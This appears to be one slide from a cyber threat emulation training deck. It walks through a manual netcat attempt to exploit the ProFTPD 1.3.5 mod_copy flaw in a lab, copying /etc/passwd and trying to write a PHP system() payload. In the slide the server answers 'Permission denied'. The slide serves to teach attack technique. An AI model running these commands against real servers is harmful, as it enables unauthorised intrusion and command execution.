 CTE | Cyber Threat Emulation
So why didn’t that exploit script work?
• We can connect to the service manually and try to run those commands.
root@kali:~# nc 192.168.229.105 21
220 ProFTPD 1.3.5 Server (Great job!) [172.17.0.2]
site cpfr /etc/passwd
350 File or directory exists, ready for destination name
site cpto <?php system("whoami") ?>
550 cpto: Permission denied
• During testing, we receive a Permission denied error!
• Could this exploit be done in any other way?